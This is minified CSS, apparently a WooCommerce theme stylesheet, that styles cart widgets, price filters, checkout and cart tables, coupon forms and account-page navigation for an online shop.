.widget_shopping_cart .total .amount{font-size:1.2857em; font-weight:400}.woocommerce .shop_mode_thumbs ul.products li.product .post_item .post_featured,.woocommerce-page .shop_mode_thumbs ul.products li.product .post_item .post_featured{border:1px solid}.woocommerce .widget_layered_nav_filters>ul>li{padding:0 0.625em 0.5em 0; display:block}.woocommerce .widget_layered_nav_filters>ul>li:before{display:none}.woocommerce .widget_layered_nav ul{padding-left:1.2em}.woocommerce .widget_layered_nav_filters>ul>li a,.woocommerce .widget_layered_nav ul li.chosen a,.woocommerce-page .widget_layered_nav ul li.chosen a{background-color:transparent; border:none; padding:0}.woocommerce .widget_rating_filter ul li .star-rating{vertical-align:middle}.woocommerce .widget_price_filter .price_slider_wrapper .ui-widget-content{margin-bottom:1.4em; height:2px}.woocommerce .widget_price_filter .ui-slider .ui-slider-handle{width:8px; height:8px; margin-left:-6px; top:-4px; border-radius:0}.woocommerce .widget_price_filter .ui-slider-horizontal .ui-slider-range{height:2px; top:0px}.sidebar_inner .widget_price_filter .price_label{line-height:1.3em; margin-bottom:2.1rem}.woocommerce .widget_price_filter .price_slider_amount{font-size:1em; line-height:2.5em; display:flex; flex-direction:column-reverse; text-align:left}.woocommerce .widget_price_filter .price_slider_amount span{font-weight:400}.woocommerce .widget_price_filter .price_slider_amount .button{font-size:17px; width:min-content}.woocommerce.widget_rating_filter ul li:before{display:none !important}aside.woocommerce .product-title,aside.woocommerce .mini_cart_item>a:not(.remove){display:block; line-height:1.5em}.widget.WOOCS_CONVERTER .woocs_converter_shortcode>*{vertical-align:middle}.widget.WOOCS_CONVERTER .woocs_converter_shortcode .select_container{display:inline-block; width:43%; margin-right:0.3em}.widget.WOOCS_CONVERTER .woocs_converter_shortcode .select_container + .select_container{margin-left:0.3em; margin-right:0}.widget.WOOCS_CONVERTER .button{margin-top:1em}.widget.WOOCS_SELECTOR .woocommerce-currency-switcher-form .chosen-container-single .chosen-single{height:auto; padding:1em 0 1em 1em; -webkit-box-shadow:none; -ms-box-shadow:none; box-shadow:none}.widget.WOOCS_SELECTOR .woocommerce-currency-switcher-form .chosen-container-single .chosen-single div{background:none}.widget.WOOCS_SELECTOR .chosen-container-single .chosen-drop{margin-top:1px; -webkit-box-shadow:none; -ms-box-shadow:none; box-shadow:none; -webkit-border-radius:4px; -ms-border-radius:4px; border-radius:4px}.widget.WOOCS_SELECTOR .woocommerce-currency-switcher-form .chosen-container .chosen-results li{background-position:right center !important}.yith-woocompare-widget ul.products-list{padding-left:0}.yith-woocompare-widget ul.products-list li:before{display:none}.yith-woocompare-widget ul.products-list li .remove{margin-top:0}.yith-woocompare-widget a.compare{float:left}.yith-woocompare-widget a.clear-all{display:inline-block; float:right}.woocommerce .woocommerce-cart-form table.shop_table_responsive tr.woocommerce-cart-form__cart-item td{vertical-align:middle}.woocommerce .quantity input.qty,.woocommerce #content .quantity input.qty,.woocommerce-page .quantity input.qty,.woocommerce-page #content .quantity input.qty{font-weight:400; padding-left:0.75em; padding-right:0; width:4em; font-size:0.8421em; line-height:1}.woocommerce table.cart .product-remove,.woocommerce #content table.cart .product-remove,.woocommerce-page table.cart .product-remove,.woocommerce-page #content table.cart .product-remove,.woocommerce table.cart .product-thumbnail,.woocommerce #content table.cart .product-thumbnail,.woocommerce-page table.cart .product-thumbnail,.woocommerce-page #content table.cart .product-thumbnail{text-align:center; width:40px}#add_payment_method table.cart img,.woocommerce-cart table.cart img,.woocommerce-checkout table.cart img{width:40px}.woocommerce table.cart .product-name,.woocommerce #content table.cart .product-name,.woocommerce-page table.cart .product-name,.woocommerce-page #content table.cart .product-name{text-align:left !important}.woocommerce table.cart th,.woocommerce #content table.cart th,.woocommerce-page table.cart th,.woocommerce-page #content table.cart th,.woocommerce table.cart td,.woocommerce #content table.cart td,.woocommerce-page table.cart td,.woocommerce-page #content table.cart td{padding:12px; text-align:center}.woocommerce table.cart td.actions,.woocommerce #content table.cart td.actions,.woocommerce-page table.cart td.actions,.woocommerce-page #content table.cart td.actions{border-bottom:none !important; padding-top:1em}.woocommerce table.cart td.actions .coupon .input-text,.woocommerce #content table.cart td.actions .coupon .input-text,.woocommerce-page table.cart td.actions .coupon .input-text,.woocommerce-page #content table.cart td.actions .coupon .input-text{width:10.7em; margin-right:1em}.woocommerce .woocommerce-form-coupon .form-row-first{margin-right:1em}.woocommerce table.cart td.actions .coupon + .button,.woocommerce #content table.cart td.actions .coupon + .button,.woocommerce-page table.cart td.actions .coupon + .button,.woocommerce-page #content table.cart td.actions .coupon + .button{float:right}.woocommerce table.shop_table tfoot th,.woocommerce-page table.shop_table tfoot th{text-align:center}.woocommerce .cart-collaterals h2,.woocommerce-page .cart-collaterals h2{font-size:4.5em; line-height:1.3em; font-weight:400; margin:1em 0 0.6em}.woocommerce .cart-collaterals .cart-subtotal .amount,.woocommerce-page .cart-collaterals .cart-subtotal .amount{font-size:1em; font-weight:700}.woocommerce .cart-collaterals .cart_totals table{border-collapse:collapse}.woocommerce .cart-collaterals .cart_totals table td,.woocommerce-page .cart-collaterals .cart_totals table td{padding:12px; vertical-align:middle}.woocommerce .cart-collaterals .cart_totals table th,.woocommerce-page .cart-collaterals .cart_totals table th{padding:12px; font-weight:700; text-align:left; vertical-align:middle}.woocommerce .cart-collaterals .cart_totals table select,.woocommerce-page .cart-collaterals .cart_totals table select{font-size:1em}.woocommerce table.cart td.actions .input-text,.woocommerce-page table.cart td.actions .input-text{width:100px}.woocommerce ul#shipping_method li{padding-left:0; text-indent:0}.woocommerce .cart-collaterals .woocommerce-shipping-calculator .shipping-calculator-form,.woocommerce-page .cart-collaterals .woocommerce-shipping-calculator .shipping-calculator-form{margin:1em 0}.woocommerce .cart-collaterals .shipping_calculator .shipping-calculator-button:after,.woocommerce-page .cart-collaterals .shipping_calculator .shipping-calculator-button:after{font-size:1em; font-weight:400}#add_payment_method .wc-proceed-to-checkout a.checkout-button,.woocommerce-cart .wc-proceed-to-checkout a.checkout-button,.woocommerce-checkout .wc-proceed-to-checkout a.checkout-button{display:block}.woocommerce-shipping-calculator .select2-container.select2-container--default .select2-selection .select2-selection__arrow{display:none}.woocommerce-shipping-calculator .select_container:before{top:2px; right:2px; bottom:2px}.woocommerce form .form-row{padding:0; margin-bottom:1em}.woocommerce form .form-row label,.woocommerce-page form .form-row label{line-height:1.5em}.woocommerce form .form-row label.inline{margin-left:1em}.woocommerce form .form-row input.input-text,.woocommerce form .form-row textarea{line-height:1.2em}.woocommerce form.checkout_coupon p{margin-bottom:0}.woocommerce form.checkout_coupon p + p{float:left; padding-left:0.3em}.woocommerce-checkout h3{margin-bottom:0.6em; margin-top:0}.woocommerce .checkout .col-2 h3#ship-to-different-address label,.woocommerce-page .checkout .col-2 h3#ship-to-different-address label{display:inline-block}.woocommerce form .form-row input.input-text,.woocommerce form .form-row textarea,.woocommerce-page form .form-row input.input-text,.woocommerce-page form .form-row textarea{font-weight:400}.woocommerce .checkout table.shop_table{margin-bottom:3em}.woocommerce .checkout table.shop_table th,.woocommerce .checkout table.shop_table td{text-align:left}.woocommerce .checkout table.shop_table tfoot th{text-align:right}.woocommerce .checkout table.shop_table tfoot td,.woocommerce .checkout table.shop_table tfoot th{font-weight:400}.woocommerce table.shop_table .cart-subtotal .amount,.woocommerce-page table.shop_table .cart-subtotal .amount,.woocommerce table.shop_table .shipping td,.woocommerce-page table.shop_table .shipping td{font-weight:400}.woocommerce .cart-collaterals .shipping_calculator,.woocommerce-page .cart-collaterals .shipping_calculator{clear:none; float:left; margin-bottom:30px}.woocommerce .checkout #order_review,.woocommerce-page .checkout #order_review{margin-bottom:3em}.woocommerce .checkout #order_review_heading,.woocommerce-page .checkout #order_review_heading{padding-top:1.825em}.woocommerce .checkout #order_review .order-total .amount,.woocommerce-page .checkout #order_review .order-total .amount{letter-spacing:0}.woocommerce .checkout #order_review .payment_methods li,.woocommerce-page .checkout #order_review .payment_methods li{list-style:none}.woocommerce .checkout #order_review .payment_methods li label,.woocommerce-page .checkout #order_review .payment_methods li label{display:inline-block}#add_payment_method #payment ul.payment_methods li img,.woocommerce-checkout #payment ul.payment_methods li img{margin:-5px 0.5em 0; max-height:30px}.woocommerce-checkout #payment div.payment_box:after{top:0}#add_payment_method #payment,.woocommerce-cart #payment,.woocommerce-checkout #payment{background-color:transparent}#add_payment_method #payment ul.payment_methods,.woocommerce-cart #payment ul.payment_methods,.woocommerce-checkout #payment ul.payment_methods{border-top:1px solid #ddd}#add_payment_method #payment .payment_method_paypal .about_paypal,.woocommerce-cart #payment .payment_method_paypal .about_paypal,.woocommerce-checkout #payment .payment_method_paypal .about_paypal{line-height:1.7em; float:none}.woocommerce .order_details.woocommerce-thankyou-order-details{padding:1em}.woocommerce .order_details.woocommerce-thankyou-order-details li strong{font-weight:400; margin-top:0.2em}.woocommerce .shop_table.order_details th,.woocommerce .shop_table.customer_details th{text-align:left}.woocommerce .shop_table.order_details tfoot th{text-align:right}.woocommerce .shop_table.order_details td.product-name strong{font-style:normal}.woocommerce .order_details li,.woocommerce-page .order_details li{font-size:1em; line-height:1em; list-style:none}.woocommerce .woocommerce-customer-details address{-webkit-box-sizing:border-box; -ms-box-sizing:border-box; box-sizing:border-box}.woocommerce form .form-row input[type="radio"] + label:before,.woocommerce form .form-row input[type="checkbox"] + label:before{top:10px}.woocommerce form .form-row label.inline input[type="checkbox"]{display:inline; position:relative; top:2px}.woocommerce-account h2,.woocommerce-account .address .title h3{margin:1em 0 0.4em}.woocommerce-MyAccount-navigation,.woocommerce-MyAccount-content .woocommerce-Address-title a{font-size:1em; line-height:1.4em; font-weight:400; text-transform:uppercase}.woocommerce-account .woocommerce-MyAccount-navigation{width:20%; float:left}.woocommerce-MyAccount-navigation ul{padding:0; margin:0; list-style-type:none}.woocommerce-MyAccount-navigation ul li{padding:0; margin:0}.woocommerce-MyAccount-navigation ul li + li{border-top:1px dotted #ddd}.woocommerce-MyAccount-navigation ul li a{display:block; padding:1.2em 0 0.8em; -webkit-transition:color 0.3s ease; -ms-transition:color 0.3s ease; transition:color 0.3s ease}.woocommerce table.my_account_orders{font-size:1em}.woocommerce table.shop_table tfoot td,.woocommerce table.shop_table tfoot th{font-weight:400}.woocommerce table.shop_table tfoot tr:last-child td{font-weight:700}.woocommerce-account .woocommerce-MyAccount-content{width:75%; float:right}.woocommerce-MyAccount-content .my_account_orders th{text-align:left}.woocommerce-MyAccount-content .my_account_orders .button{padding:0; background-color:transparent !important}.woocommerce-MyAccount-content .my_account_orders .button + .button:before{content:'|'; display:inline-block; line-height:inherit; margin:0 0.5em}.woocommerce-MyAccount-content .woocommerce-Address-title{position:relative}.woocommerce-MyAccount-content .woocommerce-Address-title h3{display:inline-block; margin-top:0.5em}.woocommerce-MyAccount-content .woocommerce-Address-title a{display:inline-block; vertical-align:text-top; margin:0 0 2em; text-decoration:underline; float:none !important}.woocommerce-MyAccount-content .woocommerce-EditAccountForm fieldset{margin-top:2em}.woocommerce-MyAccount-content .woocommerce-EditAccountForm fieldset legend{top:-1em}.woocommerce table.my_account_orders td,.woocommerce table.my_account_orders th{padding:10px 8px 7px}.woocommerce form.checkout_coupon,.woocommerce form.login,.woocommerce form.register{-webkit-border-radius:0; -ms-border-radius:0; border-radius:0}.woocommerce .woocommerce-MyAccount-content h3{margin-top:0}.woocommerce .woocommerce-address-fields .select_container:before{top:2px; right:2px}.woocommerce .woocommerce-address-fields .select2-container--default .select2-selection--single .select2-selection__arrow{display:none}.woocommerce table.shop_table_responsive thead,.woocommerce-page table.shop_table_responsive thead{display:table-row-group}.woocommerce table.shop_table_responsive tr,.woocommerce-page table.shop_table_responsive tr{display:table-row}.woocommerce table.shop_table_responsive tr td,.woocommerce-page table.shop_table_responsive tr td{display:table-cell; text-align:left !important; vertical-align:top}.woocommerce table.shop_table_responsive tr td.product-price,.woocommerce-page table.shop_table_responsive tr td.product-price,.woocommerce table.shop_table_responsive tr td.product-quantity,.woocommerce-page table.shop_table_responsive tr td.product-quantity,.woocommerce table.shop_table_responsive tr td.product-subtotal,.woocommerce-page table.shop_table_responsive tr td.product-subtotal{text-align:center !important}.woocommerce table.shop_table_responsive tr td:before,.woocommerce-page table.shop_table_responsive tr td:before{display:none}.woocommerce div.product p.price ins,.woocommerce div.product span.price ins{font-weight:400}.woocommerce .comment-form-rating .select_container,.woocommerce .comment-form-rating .select_container:hover{background-color:transparent}.woocommerce .comment-form-rating .select_container:after,.woocommerce .comment-form-rating .select_container:before{display:none}.woocommerce form.checkout_coupon .form-row input.input-text,.woocommerce form.checkout_coupon button,.woocommerce table.cart td.actions button,.woocommerce table.cart td.actions .coupon .input-text,.woocommerce #content table.cart td.actions .coupon .input-text,.woocommerce-page table.cart td.actions .coupon .input-text,.woocommerce-page #content table.cart td.actions .coupon .input-text,.woocommerce div.product form.cart div.quantity + button,.woocommerce-page div.product form.cart div.quantity + button,.woocommerce .shop_table.cart div.quantity + button,.woocommerce-page .shop_table.cart div.quantity + button,.woocommerce div.product form.cart div.quantity,.woocommerce-page div.product form.cart div.quantity,.woocommerce .shop_table.cart div.quantity,.woocommerce-page .shop_table.cart div.quantity{height:62px; line-height:normal; padding-top:0; padding-bottom:0}input::-webkit-outer-spin-button,input::-webkit-inner-spin-button{-webkit-appearance:none; margin:0}input[type=number]{-moz-appearance:textfield}p.lost_password{margin-bottom:0}.woocommerce .woocommerce-form-login .woocommerce-form-login__rememberme{display:block !important; margin-bottom:1em}h3#ship-to-different-address{font-size:inherit; font-family:inherit; letter-spacing:inherit; line-height:inherit}.woocommerce form .show-password-input,.woocommerce-page form .show-password-input{background:transparent !important}.woocommerce form .form-row.woocommerce-invalid label{color:inherit !important}.woocommerce form .show-password-input::before,.woocommerce-page form .show-password-input::before{content:'\e98b'; font-family:'fontello'; display:block; text-align:center; background-image:none; height:auto; font-weight:normal}.woocommerce form .show-password-input.display-password::before,.woocommerce-page form .show-password-input.display-password::before{content:'\e98a'; background-image:none}